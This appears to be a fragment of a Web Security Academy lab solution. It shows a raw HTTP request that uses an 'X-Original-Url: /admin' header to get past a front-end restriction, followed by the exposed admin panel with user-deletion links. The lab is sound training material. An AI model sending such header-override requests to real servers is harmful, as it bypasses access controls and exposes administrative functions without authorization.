 GET / HTTP/2
Host: 0a5400f60405b30784c8c72300d50092.web-security-academy.net
X-Original-Url: /admin
Cookie: session=isgCFtNIfv2tcpf5MLPAiFX5oHP1OdcU
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a5400f60405b30784c8c72300d50092.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
Content-Length: 2
Web Security
Academy
URL-based access
Back to lab description
Users
wiener - Delete
carlos - Delete